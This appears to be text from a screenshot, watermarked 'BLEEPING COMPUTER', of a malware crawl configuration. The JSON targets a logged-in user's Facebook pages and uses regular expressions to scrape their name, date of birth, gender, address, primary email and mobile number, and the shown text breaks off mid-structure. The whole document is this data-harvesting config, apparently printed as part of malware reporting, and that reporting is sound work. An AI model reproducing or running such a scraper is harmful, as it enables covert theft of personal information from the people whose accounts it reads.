 {
    "crawl": [
        {
            "url": "http://www.facebook.com/me/about",
            "origin": "fb_about",
            "params": [
                {
                    "param": "name",
                    "regexp": "<title id=\"pageTitle\">(.*)</title>"
                },
                {
                    "param": "firstName",
                    "regexp": "<img [^>]*profile_pic[^>]*>[^<]*<span>([^<]*)</span>"
                },
                {
                    "param": "dob",
                    "regexp": "<div>([ ,0-9a-zA-Z]* (?:19|20)[0-9]{2})</div>"
                }
            ]
        },
        {
            "url": "https://www.facebook.com/me/about?section=contact-info",
            "origin": "fb_contact",
            "params": [
                {
                    "param": "gender_male",
                    "regexp": ">(Homme|Male|Man|Männlich|Hombre)<"
                },
                {
                    "param": "gender_female",
                    "regexp": ">(Femme|Female|Vrouw|Weiblich|Mujer)<"
                },
                {
                    "param": "address",
                    "regexp": "<li>([^<]*, [^<]*)</li>"
                }
            ]
        },
        {
            "url": "https://www.facebook.com/settings",
            "origin": "fb_settings",
            "params": [
                {
                    "param": "email",
                    "regexp": "Primary[^<]*<strong>([^<]*)</strong>"
                }
            ]
        },
        {
            "url": "https://www.facebook.com/settings?tab=mobile",
            "origin": "fb_mobile",
            "params": [
                {
                    "param": "mobile",
                    "regexp": "<span[^>]*>([ 0-9]{8,15})</span>"
                }
BLEEPING
COMPUTER